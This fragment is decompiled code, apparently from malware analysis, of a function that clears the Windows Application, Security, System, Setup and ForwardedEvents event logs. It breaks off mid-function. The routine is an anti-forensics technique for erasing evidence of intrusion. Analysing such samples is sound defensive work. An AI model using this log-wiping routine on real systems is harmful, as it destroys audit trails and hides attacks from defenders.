 int ClearWinEventLogs()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
ModuleHandleW = GetModuleHandleW(L"ntdll.dll");
ModuleHandleW_1 = ModuleHandleW;
if ( !ModuleHandleW )
return 0;
NtOpenKey = GetProcAddress(ModuleHandleW, "NtOpenKey");
NtClose = GetProcAddress(ModuleHandleW_1, "NtClose");
if ( !NtOpenKey || !NtClose )
return 0;
v4 = 1;
lpSourceName[0] = L"Application";
n5 = 0;
lpSourceName[1] = L"Security";
lpSourceName[2] = L"System";
lpSourceName[3] = L"Setup";
lpSourceName[4] = L"ForwardedEvents";
do
{
hEventLog_1 = OpenEventLogW(0, lpSourceName[n5]);
hEventLog = hEventLog_1;
if ( hEventLog_1 )
{
if ( !ClearEventLogW(hEventLog_1, 0) )
v4 = BackupEventLogW(hEventLog, L"NUL") ? v4 : 0;
CloseEventLog(hEventLog);
}